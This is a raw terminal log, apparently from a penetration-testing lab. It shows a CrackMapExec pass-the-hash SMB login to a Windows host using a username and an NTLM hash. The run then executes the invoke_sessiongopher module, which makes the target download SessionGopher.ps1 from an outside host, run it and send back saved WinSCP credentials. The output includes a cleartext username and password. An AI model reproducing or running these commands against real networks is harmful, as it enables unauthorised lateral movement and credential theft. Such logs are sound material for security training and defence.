 (CrackMapExec-0pwsdAYT) root@arcardia:/opt/t/CrackMapExec# cme smb 172.16.42.101 -u 'adminWorkstation' -H 'aad3b435b51404eeaad3b435b51404ee:8392dd649c5c285244fddd49695d188d' -d 'FACTORY' -M invoke_sessiongopher
SMB 172.16.42.101 445 PC01-DEV [*] Windows 10.0 Build 18362 x64 (name:PC01-DEV) (domain:FACTORY) (signing:False) (SMBv1:False)
SMB 172.16.42.101 445 PC01-DEV [+] FACTORY\adminWorkstation aad3b435b51404eeaad3b435b51404ee:8392dd649c5c285244fddd49695d188d (Pwn3d!)
INVOKE_S... 172.16.42.101 445 PC01-DEV [+] Executed launcher
INVOKE_S... [*] Waiting on 1 host(s)
INVOKE_S... 172.16.42.101 [*] - - "GET /SessionGopher.ps1 HTTP/1.1" 200 -
INVOKE_S... 172.16.42.101 [*] - - "POST / HTTP/1.1" 200 -
INVOKE_S... 172.16.42.101 o_
INVOKE_S... 172.16.42.101 /  ".   SessionGopher
INVOKE_S... 172.16.42.101 ,"  _-"
INVOKE_S... 172.16.42.101 ,"   m m
INVOKE_S... 172.16.42.101 ..+     )      Brandon Arvanaghi
INVOKE_S... 172.16.42.101 `m..m       Twitter: @arvanaghi | arvanaghi.com
INVOKE_S... 172.16.42.101
INVOKE_S... 172.16.42.101 WinSCP Sessions
INVOKE_S... 172.16.42.101
INVOKE_S... 172.16.42.101
INVOKE_S... 172.16.42.101 Source   : PC01-DEV\adminWorkstation
INVOKE_S... 172.16.42.101 Session  : Default%20Settings
INVOKE_S... 172.16.42.101 Hostname :
INVOKE_S... 172.16.42.101 Username :
INVOKE_S... 172.16.42.101 Password :
INVOKE_S... 172.16.42.101
INVOKE_S... 172.16.42.101 Source   : PC01-DEV\adminWorkstation
INVOKE_S... 172.16.42.101 Session  : veruca@172.16.69.78
INVOKE_S... 172.16.42.101 Hostname : 172.16.69.78
INVOKE_S... 172.16.42.101 Username : veruca
INVOKE_S... 172.16.42.101 Password : CuiiiiYEE3r3!
INVOKE_S... 172.16.42.101 [*] Saved output to SessionGopher-172.16.42.101-2019-07-21_230342.log